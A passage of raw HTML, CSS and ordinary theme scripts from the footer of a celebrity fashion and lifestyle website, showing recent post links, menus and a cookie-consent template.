						<div id="penci_text-block__85181339" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__85181339  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__51716670" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__51716670" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__51716670block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__51716670 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__51716670 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__51716670 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__51716670.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="29b7e3089a7e098520469e18-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__51716670 = new penciBlock();penci_block_6__51716670.blockID="penci_block_6__51716670";penci_block_6__51716670.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__51716670","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__51716670.content="";penciBlocksArray.push(penci_block_6__51716670);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="29b7e3089a7e098520469e18-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-19253610"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="29b7e3089a7e098520469e18-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="29b7e3089a7e098520469e18-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					<a href="https://celebzero.com/web-stories/new-york-fashion-week-2023/">Upcoming-new-york-fashion-week-2023</a>
					<a href="https://celebzero.com/web-stories/top-used-car-selling-to-look-for/">Top Used Car Selling to Look for</a>
					<a href="https://celebzero.com/web-stories/best-apple-airpods-uk/">Top Apple AirPods UK Deals 2023 | Best Wireless Earbuds</a>
					<a href="https://celebzero.com/web-stories/top-6-pet-friendly-hotels-in-cape-may-nj/">Top 6 Pet Friendly Hotels in Cape May NJ</a>
					<a href="https://celebzero.com/web-stories/top-5-yoga-tops-for-women-on-lululemon/">TOP 5 YOGA TOPS FOR WOMEN On LULULEMON</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 